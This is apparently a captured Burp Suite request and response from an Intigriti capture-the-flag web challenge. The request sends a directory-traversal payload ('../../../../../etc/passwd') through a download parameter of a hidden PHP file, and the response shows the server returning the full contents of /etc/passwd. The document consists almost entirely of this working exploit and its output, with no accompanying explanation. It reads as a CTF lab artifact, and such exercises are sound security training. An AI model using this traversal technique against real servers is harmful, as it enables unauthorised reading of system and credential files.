 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 GET /topsecret_a9aedc6c39f654e55275ad8e65e316b3.php?download=
%2Fassets%2Fimages%2F../../../../../../../../../etc/passwd HTTP/2
2 Host: pizzaparadise.ctf.intigriti.io
3 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://pizzaparadise.ctf.intigriti.io/topsecret_a9aedc6c39f654e5527
5ad8e65e316b3.php
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Sun, 17 Nov 2024 03:43:55 GMT
3 Content-Type: application/octet-stream
4 Content-Length: 839
5 Server: istio-envoy
6 X-Powered-By: PHP/8.3.13
7 Content-Disposition: attachment; filename="passwd"
8 X-Envoy-Upstream-Service-Time: 1
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28